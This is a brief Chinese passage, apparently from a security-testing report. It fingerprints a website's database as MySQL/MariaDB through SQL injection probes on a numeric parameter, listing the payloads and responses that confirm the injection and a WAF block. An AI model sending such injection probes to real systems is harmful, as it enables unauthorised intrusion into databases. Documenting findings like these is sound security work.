 二、数据库判断结果: MySQL (MariaDB)
关键证据就是裸井号注释这条:
请求 结果 含义
s3=538 13543 (麦芽酚) 基线
s3=538# 13543 (同基线) # 被当成注释 → 只有 MySQL/MariaDB 认 #
s3=538+0 13543 (同基线) 算术执行, +0=538
s3=538+1 13214 (另一产品=539) 算术执行 → 数字型注入实锤
s3=538/**/and/**/1=1 403 网站防火墙 WAF 拦 and
538# 返回和 538 一模一样, 这是判 MySQL 的最硬判据: # 在 MySQL 里是"注释到行尾", 所以 538#后面全被注释 = 538。而在达梦
DM / Oracle / SQL Server 里 # 不是注释, 538# 会直接语法报错、返回空结果页。